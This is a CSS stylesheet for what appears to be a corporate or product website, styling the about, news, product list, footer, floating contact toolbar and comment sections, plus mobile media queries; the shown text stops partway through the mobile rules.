.youshi ul li {
  display: block;
  float: left;
  width: 50%;
  background: #f1f1f1;
}
.youshi ul li:after {
  content: "";
  display: block;
  height: 0px;
  visibility: hidden;
  clear: both;
}
.youshi ul li .youshitu {
  width: 50%;
  height: 215px;
  position: relative;
  overflow: hidden;
}
.youshi ul li .youshitu img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.youshi ul li .youshiwen {
  width: 50%;
}
.youshi ul li .youshiwen strong {
  font-size: 24px;
  color: #005197;
  display: block;
  padding: 44px 22px 0;
}
.youshi ul li .youshiwen p {
  font-size: 18px;
  color: #333;
  margin: 15px 22px 0;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  position: relative;
}
.about {
  margin-top: 90px;
  margin-bottom: 100px;
}
.about .abtop {
  background: url(../image/aboutbj.svg) center center no-repeat;
  width: 1200px;
  height: 470px;
  position: relative;
}
.about .lmt {
  text-align: right;
  position: absolute;
  right: 0;
  top: 8px;
}
.about .lmt p {
  text-align: right;
}
.about .abtimi {
  padding-left: 10px;
  padding-top: 10px;
}
.about .abtimi img {
  width: 740px;
  height: 450px;
  background-size: 100%;
  float: left;
}
.about .abtimi b {
  width: 730px;
  height: 440px;
  border: #fff solid 1px;
  opacity: 0.4;
  filter: Alpha(opacity=40);
  position: absolute;
  left: 14px;
  top: 14px;
}
.about .abtimi .f_z {
  float: left;
  width: 352px;
  margin-left: 49px;
  margin-top: 176px;
}
.about .abtimi .f_z h3 {
  font-size: 24px;
  color: #fff;
  line-height: 24px;
}
.about .abtimi .f_z p {
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    margin: 24px 0 10px 0;
    height: 100px;
    text-align: justify;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    position: relative;
}
.about .abtimi .f_z a {
  display: block;
  float: right;
  width: 198px;
  height: 44px;
  border: #739bbe solid 1px;
  border-radius: 6px;
  font-size: 16px;
  color: #fff;
  text-align: center;
  line-height: 44px;
}
.xbanner {
  background: url(../image/ixbannerbg.jpg) center center no-repeat;
  width: 100%;
  height: 200px;
}
.xbanner .slip_tit {
  width: 772px;
  float: left;
}
.xbanner .slip_tit .tit1 {
  padding-top: 55px;
  font: bold 32px "microsoft yahei";
  color: #fff;
}
.xbanner .slip_tit .tit2 {
  margin-top: 14px;
  font-size: 24px;
  color: #fff;
}
.xbanner .slip_btn {
  width: 300px;
  text-align: center;
  float: right;
}
.xbanner .slip_btn span {
  display: block;
  font-size: 15px;
  color: #fff;
  line-height: 18px;
  padding-top: 40px;
  padding-bottom: 5px;
}
.xbanner .slip_btn p {
  font-weight: bold;
  font-size: 34px;
  color: #fff;
  line-height: 36px;
}
.xbanner .slip_btn a {
  display: block;
  width: 300px;
  height: 46px;
  background: #3ba86f;
  margin-top: 16px;
  font-size: 18px;
  color: #fff;
  line-height: 46px;
  position: relative;
  border-radius: 6px;
}
.news {
  width: 100%;
  padding-top: 80px;
  overflow: hidden;
  background-color: #fcfcfc;
  padding-bottom: 100px;
}
.news .newsnr {
  height: 452px;
  padding-top: 30px;
}
.newsnr .newsnr_z {
  float: left;
  width: 380px;
  height: 452px;
  position: relative;
}
.newsnr .newsnr_z a {
  display: block;
}
.newsnr .newsnr_z b {
  width: 380px;
  height: 285px;
  overflow: hidden;
  display: block;
}
.newsnr .newsnr_z img {
  width: 100%;
  height: 100%;
  display: block;
  transition: all .36s ease;
}
.newsnr .newsnr_z em {
  display: block;
  width: 100px;
  height: 100px;
  background-color: #3ba86f;
  text-align: center;
  font-size: 16px;
  color: #fff;
  position: absolute;
  left: 0;
  top: 0;
}
.newsnr .newsnr_z em span {
  display: block;
  font-size: 60px;
  color: #fff;
  line-height: 50px;
  padding-top: 14px;
}
.newsnr .newsnr_z .dk {
  height: 213px;
  width: 100%;
  border-top: none;
}
.newsnr .newsnr_z h3 {
  font-size: 18px;
  color: #333;
  line-height: 18px;
  width: 100%;
  display: block;
  padding-top: 20px;
}
.newsnr .newsnr_z p {
  font-size: 14px;
  color: #666;
  line-height: 24px;
  width: 100%;
  margin-top: 10px;
  height: 87px;
}
.newsnr .newsnr_z i {
  display: block;
  font-size: 14px;
  color: #434343;
  margin: 0;
  padding: 0;
  width: 120px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border: #e5e5e5 solid 1px;
  border-radius: 6px;
  -webkit-transition: all .3s ease-in-out 0s;
  -moz-transition: all .3s ease-in-out 0s;
  transition: all .3s ease-in-out 0s;
}
.newsnr .newsnr_y {
  float: right;
  width: 800px;
  height: 452px;
}
.newsnr .newsnr_y ul {
  display: block;
  width: 100%;
  height: 452px;
  margin: 0 auto;
}
.newsnr .newsnr_y ul li {
  height: 103px;
  width: 100%;
  margin: 0 auto;
  margin-bottom: 28px;
  position: relative;
  border-bottom: #b9b9b9 dashed 1px;
  padding-bottom: 28px;
}
.newsnr .newsnr_y ul li a {
  display: block;
  width: 100%;
  height: 100px;
}
.newsnr .newsnr_y ul li em {
  display: block;
  float: left;
  display: block;
  width: 98px;
  height: 98px;
  border: #e5e5e5 solid 1px;
  text-align: center;
  font-size: 16px;
  color: #333;
  position: absolute;
  left: 0;
  top: 0;
}
.newsnr .newsnr_y ul li em span {
  display: block;
  font-size: 60px;
  color: #333;
  line-height: 50px;
  padding-top: 14px;
}
.newsnr .newsnr_y ul li h3 {
  width: 660px;
  float: right;
  font-weight: normal;
  font-size: 18px;
  color: #333;
}
.newsnr .newsnr_y ul li p {
  width: 660px;
  float: right;
  display: block;
  font-size: 14px;
  color: #666;
  line-height: 22px;
  padding-top: 18px;
  font-weight: normal;
}
/*分页样式*/
.pglist {
  padding: 30px 0;
  width: 100%;
  text-align: center;
  clear: both;
  font-size: 14px;
}
.pglist a {
  color: #999;
  padding: 0 10px;
  margin: 3px;
  display: inline-block;
  vertical-align: middle;
  line-height: 28px;
  background: #fff;
  border: 1px solid #f2f2f2;
}
.pglist a:hover, .pglist .hover {
  display: inline-block;
  color: #fff;
  background: #005197;
  border-color: #005197;
}
.footer {
  background: #252525;
  padding-top: 45px;
  padding-bottom: 20px;
}
.footer .left {
  width: 657px;
}
.footer .left dl {
  display: block;
  float: left;
  width: 100px;
  margin-right: 30px;
}
.footer .left dl dt {
  display: block;
  font-size: 15px;
  color: #fff;
  font-weight: bold;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, .15);
  padding-bottom: 13px;
  margin-bottom: 8px;
}
.footer .left dl dt a {
  display: block;
  color: #fff;
}
.footer .left dl dt:after {
  content: "";
  width: 7px;
  height: 1px;
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
}
.footer .left dl dd {
  display: block;
  font-size: 14px;
  color: #6f6f6f;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}
.footer .left dl dd a {
  color: #6f6f6f;
}
.footer .left dl dd a:hover {
  color: #fff;
}
.footer .left dl.fo_p {
  width: 360px;
}
.footer .left dl.fo_p dd {
  display: block;
  float: left;
  width: 50%;
}
.footer .right {
  width: 542px;
}
.footer .right .con .t {
  display: block;
  font-size: 15px;
  color: #cbcbcb;
  width: 80px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  background: #3c3c3c;
  font-weight: bold;
  margin-bottom: 20px;
}
.footer .right .con ul li {
  font-size: 14px;
  color: #8c8c8c;
  line-height: 32px;
  margin-bottom: 12px;
  padding-left: 40px;
}
.footer .right .con ul li a {
  color: #8c8c8c;
}
.footer .right .con ul li:nth-of-type(1) {
  background: url(../image/ft.png) no-repeat left top;
}
.footer .right .con ul li:nth-of-type(2) {
  background: url(../image/ft.png) no-repeat left -43px;
}
.footer .right .con ul li:nth-of-type(3) {
  background: url(../image/ft.png) no-repeat left -89px;
}
.footer .right .con ul li:nth-of-type(4) {
  background: url(../image/ft.png) no-repeat left -133px;
}
.footer .right .con ul li:nth-of-type(5) {
  background: url(../image/ft.png) no-repeat left -177px;
}
.footer .right dl {
  float: right;
  margin-top: 15px;
}
.footer .right dl img {
  display: block;
  width: 168px
}
.footer .right dl dd {
  text-align: center;
  font-size: 14px;
  color: #6f6f6f;
  margin-top: 10px;
}
.links {
  width: 100%;
  line-height: 60px;
  color: #fff;
  background-color: #3ba86f;
}
.links span {
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  float: left;
}
.links ul li a {
  float: left;
  display: inline-block;
  color: #fff;
  margin-right: 15px;
}
.copyright {
  text-align: center;
  height: 60px;
  line-height: 60px;
  background: #1a1a1a;
  font-size: 14px;
  color: #a6a6a6;
}
.copyright a {
  color: #a6a6a6;
}
#bottom {
  display: none;
}
.neiye {
  padding-top: 20px;
  padding-bottom: 30px;
  background: none;
}
.neiye .neiye-l {
  width: 240px;
}
.neiye .neiye-l .nydh {
  background: #fff;
}
.neiye .neiye-l .nydh .title {
  width: 240px;
  height: 52px;
  background: #005197;
  text-align: center;
  padding-top: 20px;
}
.neiye .neiye-l .nydh .title p a {
  font-size: 24px;
  color: #fff;
  font-weight: bold;
}
.neiye .neiye-l .nydh .ul ,.sidebar ul {
  width: 238px;
  border: 1px solid #e9e9e9;
  border-top: none;
}
.neiye .neiye-l .nydh .ul li,.sidebar ul li {
  display: block;
  width: 192px;
  height: 58px;
  line-height: 58px;
  border-top: 1px solid #e9e9e9;
  background: url(../image/nydh-li.png) no-repeat 20px center;
  padding-left: 46px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 15px;
  transition: all .5s;
}
.sidebar ul.contact{
	padding-top: 0;
}
.sidebar ul li div,.sidebar ul li ul{
	display:none;
}
.neiye .neiye-l .nydh .ul li a {
  color: #575757;
  display: block;
}
.neiye .neiye-l .nydh .ul li:hover, .neiye .neiye-l .nydh ul li.on {
  background: url(../image/nydh-li-on.png) no-repeat 20px center;
}
.neiye .neiye-l .nydh .ul li:hover a, .neiye .neiye-l .nydh ul li.on a {
  color: #005197;
}
.nylx{
  width: 100%;
  margin-top: 16px;
  background: #fff;
}



.nylx .title {
  width: 100%;
  height: 50px;
  background: #005197;
  padding-left: 24px;
  color: #fff;
  font-size: 17px;
  font-weight: bold;
  line-height: 50px;
  box-sizing: border-box;
  position: relative;
}
.nylx .title:after {
  content: "";
  width: 5px;
  height: 15px;
  background: #fff;
  border-radius: 5px;
  position: absolute;
  left: 12px;
  top: 17px;
}
.nylx .contact {
  width: 100%;
  border: 1px solid #e9e9e9;
  border-top: none;
  padding-top: 15px;
  box-sizing: border-box;
}
.nylx .contact .tel {
  width: 230px;
  margin: 0 auto;
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 15px;
}
.nylx .contact .tel img {
  display: block;
  margin: 0 auto;
  margin-bottom: 15px;
}
.nylx .contact .tel span {
  display: block;
  text-align: center;
  font-size: 14px;
  color: #aeaeae;
}
.nylx .contact .tel b {
  display: block;
  text-align: center;
  margin-top: 5px;
  font-size: 26px;
  color: #005197;
}
.nylx .dizhi {
  width: 225px;
  margin: 0 auto;
  font-size: 14px;
  color: #5d5d5d;
  line-height: 29px;
  padding-left: 5px;
  padding-bottom: 10px;
}
.neiye .neiye-r {
  width: 930px;
}



#divPrevious ul li,#divComments ul li,#divMisc ul li, #divTags li{
	 background-image:none;
	 padding:0 20px;
	 width: 198px;
}


#divMisc ul li {
	padding:10px;
	text-align:center;
	width: 218px;
}

#divMisc ul li img {
	width:auto;
	height:100%;
}

#divCalendar .contact{
	border:0;
	padding:0;
}
#divCalendar div {
  margin-bottom: 0;
}
#divCalendar table {
  width: 100%;
  border-collapse: collapse
}
#divCalendar table, #divCalendar tr, #divCalendar th, #divCalendar td {
  border: 1px solid #eee
}
#divCalendar caption {
  line-height: 36px;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee
}
#divCalendar caption a {
  font-size: 15px;
  color: #123
}
#divCalendar thead {
  background: #f6f7f8
}
#divCalendar th {
  height: 36px
}
#divCalendar td {
  height: 36px;
  text-align: center
}
#divCalendar td a {
  font-weight: 700;
  color: #123
}
#divCalendar td a:hover {
  color: #f63
}


#divContorPanel .contact,#divSearchPanel .contact {
  text-align: center;
  padding-bottom:20px;
}
#divContorPanel .cp-hello {
  width: 100%;
  margin-bottom: 10px;
  padding: 10px 0 10px 0;
  display: inline-block
}
#divContorPanel .cp-login a, #divContorPanel .cp-vrs a {
  text-align: center;
  line-height: 30px;
  border: 1px solid #ccc;

  padding: 4px 8px;
}
#divContorPanel .sidecon div {
  padding: 20px;
  text-align: center;
  line-height: 24px;
  border: 1px dotted #f0f0f0;
  background: #fbfbfb
}

#divSearchPanel input[type="text"]{
	border:1px solid #005197;
	height:26px;
	line-height:26px;
	width:150px;
}
#divSearchPanel input[type="submit"]{
	border:0;
	height:28px;
	line-height:28px;
	width:50px;
	color:#fff;
	margin-left:0px;
	background:#005197;
}
#divTags .contact{
	padding:10px;
}


#divTags ul {
	overflow:hidden
}

#divTags li {
width: auto;
height: 30px;
line-height: 30px;
  display: block;
  border:0;
  float: left;
  padding:0 8px;
  margin: 0;
}
#divTags .tag-count{
	display:none;
}

.newsnav {
  width: 100%;
  height: 58px;
  line-height: 58px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 15px;
}
.newsnav .more {
  float: right;
  font-size: 15px;
  color: #999;
}
.newsnav .more a {
  color: #999;
}
.newsnav a.more:hover {
  color: #005197
}
.newsnav .more a:hover {
  color: #005197
}
.newsnav p {
  font-size: 22px;
  color: #000000;
  padding-left: 13px;
  border-bottom: 2px solid #005197;
  height: 57px;
  line-height: 57px;
  display: inline-block;
  position: relative;
}
.newsnav p:after {
  content: "";
  width: 5px;
  height: 18px;
  background: #005197;
  position: absolute;
  left: 0;
  top: 20px;
}
.newsnav span {
  display: inline-block;
  font-size: 13px;
  color: #c2c2c2;
  margin-left: 5px;
}
.newslist ul li {
  border-bottom: 1px solid #eee;
  -webkit-transition: all .4s ease-in-out 0s;
  transition: all .4s ease-in-out 0s;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.newslist ul li a {
  display: block;
  overflow: hidden;
}
.newslist ul li h4 {
  font-size: 18px;
  margin: 0;
}
.newslist ul li img {
  display: block;
  float: left;
  width: 197px;
  height: 124px;
  object-fit: cover;
  margin-right: 15px;
}
.newslist ul li span {
  float: right;
  line-height: 24px;
  border: 1px solid #ddd;
  border-radius: 50px;
  padding: 0 15px;
  margin-top: 10px;
}
.newslist ul li p {
  margin: 10px 0 0;
  color: #777;
  line-height: 1.8;
  text-align: justify;
}
.tags a {
  margin-right: 5px;
}
.danye {
  font-size: 15px;
  line-height: 28px;
  color: #434343;
  text-align: justify;
}
.danye p {
  margin-bottom: 15px;
}
.danye img {
  max-width: 100%;
}
.biaoti {
  width: 100%;
  margin: 0 auto;
  text-align: center;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 15px;
  margin-bottom: 25px;
}
.biaoti h1 {
  font-size: 24px;
  color: #000;
  font-weight: normal;
}
.biaoti p {
  font-size: 14px;
  color: #ccc;
  margin-top: 15px;
}
.fn {
  width: 100%;
  margin: 0 auto;
  margin-top: 30px;
  border-top: 1px solid #e8e8e8;
  padding-top: 10px;
  padding-bottom: 30px;
}
.fn p {
  font-size: 14px;
  line-height: 30px;
  color: #565656
}
.fn p a {
  color: #565656
}
.fn p a:hover {
  color: #005197;
}
.tuijian ul {
  width: 980px;
  margin-top: 10px;
}
.tuijian ul li {
  display: block;
  float: left;
  width: 435px;
  margin-right: 36px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px solid #ebebeb;
  padding-left: 12px;
  background: url(../image/li.png) no-repeat left center;
  overflow: hidden;
}
.tuijian ul li span {
  float: right;
  font-size: 14px;
  color: #b4b4b4;
  margin-left: 15px;
}
.tuijian ul li a {
  color: #333;
  font-size: 14px;
}
.tuijian ul li a:hover {
  color: #005197;
}
.pro-xq .pic {
  float: left;
  width: 50%;
  height: 362px;
  margin-right: 20px;
}
.pro-xq .pic img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.pro-xq .pro-js {
  width: calc(50% - 20px);
  float: left;
}
.pro-xq .pro-js h1 {
  font-size: 26px;
  color: #000;
  line-height: 1.4;
  margin-bottom: 14px;
}
.pro-xq .pro-js .pro-xx {
  font-size: 14px;
  color: #5b5b5b;
  line-height: 23px;
  height: 123px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 20px 0;
  overflow-y: auto;
}
.pro-xq .pro-js .pro-xx::-webkit-scrollbar {
  width: 5px;
  height: 10px;
}
.pro-xq .pro-js .pro-xx::-webkit-scrollbar-thumb {
  background: #ddd;
  border-radius: 4px;
}
.pro-xq .pro-lx {
  padding-top: 15px;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
}
.pro-xq .pro-lx .z {
  display: block;
  clear: both;
  color: #005197;
  line-height: 30px;
}
.pro-xq .pro-lx p {
  width: 260px;
  float: left;
  font-size: 16px;
  color: #005197;
  height: 50px;
}
.pro-xq .pro-lx p i {
  display: block;
  float: left;
  margin-right: 5px;
  width: 40px;
  height: 40px;
  background: url(../image/tell.svg) no-repeat center;
}
.pro-xq .pro-lx p span {
  line-height: 15px;
  display: block;
  margin-bottom: 3px;
}
.pro-xq .pro-lx:after {
  content: " ";
  display: block;
  height: 0px;
  visibility: hidden;
  clear: both;
}
.pro-xq .pro-lx p a span {
  display: block;
  font-size: 24px;
  font-weight: bold;
  color: #005197;
  line-height: 24px;
}
.pro-xq .pro-lx a.zx {
  display: inline-block;
  float: right;
  width: 120px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  color: #fff;
  font-size: 14px;
  background: #005197;
  margin-top: 5px;
  border-radius: 25px;
}
.pro-xq .pro-lx a.zx:nth-child(2) {
  display: none;
}
.pro-xq .pro-lx a.zx:hover {
  background: #3ba86f;
}
.neiye .pro_list {
  width: 960px;
}
.neiye .pro_list li {
  display: block;
  float: left;
  width: 296px;
  margin-right: 20px;
  background: #fff;
  box-sizing: border-box;
  transition: all .5s;
  border: 1px solid #e1e1e1;
  margin-bottom: 15px;
}
.neiye .pro_list li:last-child {
  margin-right: 0;
}
.neiye .pro_list li .pic {
  display: block;
  width: 100%;
  position: relative;
  padding-top: 75%;
  overflow: hidden;
}
.neiye .pro_list li img {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  object-fit: cover;
  left: 0;
  top: 0;
  transition: all .5s;
}
.neiye .pro_list li a.t {
  display: block;
  text-align: center;
  height: 46px;
  line-height: 46px;
  font-size: 14px;
  color: #666;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  margin: 0 10px;
}
.neiye .pro_list li:hover {
  box-shadow: 0px 10px 15px rgba(0, 0, 0, .1);
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
}
.neiye .pro_list li .pic:hover img {
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
.floating_ck {
  position: fixed;
  top: 50%;
  right: 0;
  margin-top: -178px;
  z-index: 999;
}
.floating_ck dl dd {
  position: relative;
  background-color: #005197;
  margin-bottom: 3px;
  text-align: center;
  cursor: pointer;
}
.floating_ck dl dd a, .floating_ck dl dd p {
  width: 100%;
  position: relative
}
.floating_ck dl dd img {
  margin: 0 auto;
  text-align: center
}
.floating_ck dl dd p {
  text-align: center
}
.floating_ck dl dd:hover .floating_left {
  right: 0;
}
.quote, .qrcord {
  padding: 8px 0 4px
}
.floating_ck dl dd a, .floating_ck dl dd p {
  color: #fff;
  display: block;
}
.floating_ck dl dd a img {
  display: inline-block;
  text-align: center;
  margin: 0 auto
}
.floating_left {
  position: absolute;
  right: -300px;
  top: 0px;
  width: 300px;
  z-index: 999;
  height: 75px;
  line-height: 75px;
  background: #005197;
  transition: all ease .4s;
}
.floating_left a {
  color: #fff;
}
.floating_ewm p {
  color: #Fff;
}
.floating_ewm .qrcord_p01 {
  font-size: 12px;
  line-height: 20px;
}
.floating_ewm .qrcord_p02 {
  font-size: 20px;
}
.submian .subright .conBox .ArticleTencont img {
  max-width: 100%;
}
/*浮动客服*/
.toolbar {
  position: fixed;
  top: 50%;
  right: 1%;
  margin-top: -163px;
  z-index: 100;
  width: 80px;
}
.toolbar .dd {
  position: relative;
  float: left;
  width: 80px;
  height: 80px;
  background: #005197;
  margin-top: 2px;
  border-radius: 5px;
  color: #fff;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
  cursor: pointer;
  transition: all .5s;
}
.toolbar .dd:first-child {
  margin-top: 0;
}
.toolbar .dd i {
  width: 100%;
  height: 30px;
  display: block;
  margin-top: 13px;
  background: url(../image/toolbar.png) no-repeat center 0;
}
.toolbar .dd.qq i {
  background-position-y: 0;
}
.toolbar .dd.tel i {
  background-position-y: -30px;
}
.toolbar .dd.code i {
  background-position-y: -60px;
}
.toolbar .dd.top i {
  background-position-y: -90px;
}
.toolbar .dd span {
  display: block;
  color: #fff;
}
.toolbar .dd.tel .box {
  position: absolute;
  top: 0;
  width: 190px;
  right: -200px;
  height: 100%;
  margin-right: 10px;
  border-radius: 5px;
  background: #005197;
  opacity: 0;
  transition: all .5s;
}
.toolbar .dd.tel .box p {
  font-size: 14px;
  margin: 15px auto 7px;
}
.toolbar .dd.tel .box h3 {
  font-size: 18px;
  font-weight: bold;
}
.toolbar .dd.tel .box:after {
  display: block;
  content: " ";
  border-style: solid dashed dashed dashed;
  border-color: transparent transparent transparent #005197;
  border-width: 9px;
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  margin-top: -9px;
  right: -18px;
  margin-left: -12px;
}
.toolbar .dd.code .box {
  position: absolute;
  top: 0;
  width: 162px;
  right: -172px;
  height: 162px;
  margin-right: 10px;
  border-radius: 5px;
  background: #005197;
  opacity: 0;
  transition: all .5s;
}
.toolbar .dd.code .box img {
  width: 140px;
  height: 140px;
  padding: 11px;
}
.toolbar .dd.code .box:after {
  display: block;
  content: " ";
  border-style: solid dashed dashed dashed;
  border-color: transparent transparent transparent #005197;
  border-width: 9px;
  width: 0;
  height: 0;
  position: absolute;
  top: 30px;
  right: -18px;
  margin-left: -12px;
}
.toolbar .dd:hover {
  background: #3ba86f;
}
.toolbar .dd.tel:hover .box {
  opacity: 1;
  right: 80px;
}
.toolbar .dd.code:hover .box {
  opacity: 1;
  right: 80px;
}
.subright .searchList {
  border-top: 1px solid #ddd;
}
.subright .searchList li {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
.subright .searchList li:first-child {
  border-top: none;
}
.subright .searchList li:hover a h2 {
  color: #16a1b3;
  font-weight: bold;
}
/* 评论 */
.commen_pl * {
  margin: 0;
  padding: 0
}
.commen_pl * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
ul.msg {
  margin: 25px 0;
  padding: 0 0 25px;
  border-bottom: 1px solid #eee;
  word-wrap: break-word;
}
li.msgurl {
  text-align: right;
  padding: 2px 10px;
}
li.msggravatar {
  display: block;
  float: left;
  margin-right: 5px;
}
li.msgarticle {
  list-style-position: outside;
  padding: 10px 0 0;
  line-height: 160%;
  padding-left: 65px;
}
img.avatar {
  float: left;
  width: 48px;
  height: 48px;
  margin: 0 15px 0 0;
}
ul.msg small {
  color: #a6a6a6;
}
ul.msg h3 small {
  font-size: 12px;
}
ul.msg ul.msg {
  padding: 20px 0 0;
  margin: 20px 0 0;
  border-top: 1px solid #f1f1f1;
  border-bottom: none;
}
ul.msg ul.msg li.msgarticle {
  padding-bottom: 0;
}
ul.msg ul.msg li.msgname {
  padding: 0;
}
ul.msg.msghead {
  min-height: 38px;
  margin-bottom: 0;
  padding-bottom: 0;
  font-size: 16px;
  color: #448EF6;
}
ul.msg.msghead em {
  color: #f90;
  margin-right: 2px;
  font-style: normal;
}
ul.pagebar, ul.msghead {
  border: none;
}
ul.msghead li.tbname {
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}
ul.msg:nth-last-child(2) {
  border-bottom: 0;
}
.jz-comment h3, .jz-comments h3 {
  padding-bottom: 15px;
  margin: 20px 0 15px 0;
  overflow: hidden;
  position: relative;
}
.jz-comment h3:after {
  content: "";
  width: 60px;
  height: 2px;
  background: #005197;
  position: absolute;
  left: 0;
  bottom: 0;
}
.jz-comments h4 {
  margin-bottom: 10px;
  text-align: center;
  padding: 0 10px;
  font-size: 17px;
  font-weight: normal;
  margin-bottom: 8px;
}
.jz-comment input {
  line-height: 30px;
  height: 30px;
  font-size: 14px;
  width: 100%;
  border: 0;
  padding-left: 8px;
  border-radius: 0;
  background-color: transparent;
}
.jz-comment label, .jz-comments label {
  display: none;
}
.jz-comment textarea {
  border: 0;
  height: 120px;
  width: 100%;
  font-size: 14px;
  display: block;
  padding: 8px;
  background-color: transparent;
}
.jz-comment-box {
  border: 1px solid #ddd;
  padding: 4px;
  position: relative;
  margin-bottom: 6px;
}
.jz-comment-ul4 {
  float: left;
  width: 49.5%;
}
.jz-comment-ul3 {
  float: left;
  width: 32.66%;
}
.jz-comment .jz-comment-ul4:nth-child(2n) {
  float: right;
}
.jz-comment .jz-comment-ul3-2 {
  margin: 0 1%;
}
.jz-comment-box img.jz-code {
  position: absolute;
  right: 4px;
  top: 4px;
  height: 30px;
  width: auto;
}
.jz-comment-box input.button {
  line-height: 40px;
  height: 40px;
  width: 100px;
  background: #005197;
  color: #fff;
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 0;
}
.jz-comment-textarea {
  width: 100%;
  clear: both;
}
.jz-red {
  color: #f1404b;
}
.reply-frm {
  margin-top: 15px;
}
.commen_pl .pagelist {
  box-shadow: none;
}
/* 评论end */
@media only screen and (max-width: 800px) {
  html {
    font-size: 18px;
  }
}
@media only screen and (max-width: 540px) {
  html {
    font-size: 16px;
  }
}
@media screen and (max-width: 800px) {
  .max {
    max-width: 780px;
    margin: 0 auto;
  }
  .box {
    width: 96%;
    margin: 0 auto;
  }
  .box:after {
    content: "";
    display: block;
    height: 0px;
    visibility: hidden;
    clear: both;
  }
  .header {
    max-width: 800px;
    height: auto;
    margin: 0 auto;
    padding: 15px 0;
  }
  .header:after {
    content: "";
    display: block;
    height: 0px;
    visibility: hidden;
    clear: both;
  }
  .header .head_top {
    display: none;
  }
  .header .logo {
    float: left;
    display: block;
    margin: 0;
  }
  .header .l_title {
    display: none;
  }
  .header .tel {
    float: right;
    display: block;
    margin-top: 5px;
    text-align: right;
    background-image: none;
    position: static;
    padding: 0;
  }
  .header .logo img {
    display: block;
    max-width: 100%;
    max-height: 56px;
  }
  .header .tel img {
    display: none
  }
  .nav .box {
    width: 100%;
  }
  .nav ul li:before {
    content: "";
  }
  .nav ul {
    max-width: 800px;
    height: 90px;
    margin: 0 auto;
  }
  .nav ul li {
    width: 25%;
    height: 45px;
    line-height: 45px;
    color: #fff;
    display: block;
    float: left;
    font-size: 0.875rem;
    background: #005197;
  }
  .nav ul li a {
    height: 44px;
    border-right: 1px solid #3071a9;
    border-bottom: 1px solid #3071a9;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
  }
  .nav ul li .sub {
    display: none;
  }
  .nav ul li:last-child {
    background: none
  }
  .nav ul li:nth-of-type(4) {
    background: none
  }
  .fullSlide {
    display: none
  }
  .banner {
    display: block;
    margin-bottom: 800px;
    margin: 0 auto;
  }
  .banner img {
    display: block;
    width: 100%;
  }
  .banner .swiper-pagination-bullet {
    background: rgba(255, 255, 255, 0.7);
    border-radius: 50px;
    transition: all .5s;
  }
  .banner .swiper-pagination-bullet-active {
    width: 20px;
  }
  .nybanner {
    display: none;
  }
  .index_pro {
    background: #eee;
    padding: 2rem 0;
  }
  .index_pro .lmt {
    margin-bottom: 2rem;
  }
  .lmt {
    margin-top: .5rem;
    margin-bottom: .4rem;
    text-align: center;
    right: auto;
    top: auto;
    position: relative;
  }
  .lmt .tit {
    font-size: 1.6rem;
  }
  .lmt .tit span {
    padding-left: .25rem;
  }
  .lmt .subtit {
    font-size: 0.875rem;
    margin-top: 0.4rem;
  }
  .in_title i {
    display: block;
    font-size: 0.18rem;
    color: #333;
    font-weight: normal;
    text-transform: uppercase;
    padding-top: 0.04rem;
  }
  .index_pro .title {
    width: 100%;
    height: 35px;
    line-height: 2.1875rem;
    margin-bottom: 15px;
  }
  .index_pro .title a {
    float: right;
    font-size: 0.875rem;
    color: #666666
  }
  .index_pro .title strong {
    display: inline-block;
    height: 35px;
    line-height: 2.1875rem;
    color: #fff;
    padding: 0 15px;
    font-size: 1rem;
  }
  .index_pro .title strong:after {
    right: -35px;
    border-bottom-width: 35px;
    border-right-width: 35px;
  }
  .index_pro .title1 strong:after {
    border-bottom: 35px solid #3ba86f;
  }
  .index_pro .title1 {
    border-bottom: 2px solid #3ba86f
  }
  .index_pro .title1 strong {
    background: #3ba86f
  }
  .pro_box {
    margin-bottom: 5px;
  }
  .index_pro .left {
    width: 100%;
    float: none;
  }
  .index_pro .right {
    width: 100%;
    float: none;
  }
  .index_pro .pro_list li,.index_pro .left .pro_list li,.index_pro .right .pro_list li {
    width: 49%;
    margin-right: 2%;
    margin-bottom: 2%;
  }
  .index_pro .pro_list li:nth-of-type(even) {
    margin-right: 0;
  }
  .index_pro .pro_list li .pic {
    margin-bottom: 8px;
  }
  .index_pro .pro_list li a.t {
    font-size: 0.875rem;
    height: 1rem;
    line-height: 1;
  }
  .index_pro .pro_list li .pro_c a {
    display: none;
  }
  .index_pro .pro_list li .pro_c p {
    display: none;
  }
  .index_pro .pro_list li:hover {
    box-shadow: 0px 10px 15px rgba(0, 0, 0, .1);
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  .index_pro .pro_list li .pic:hover img {
    -webkit-transform: scale(1.12);
    transform: scale(1.12);
  }
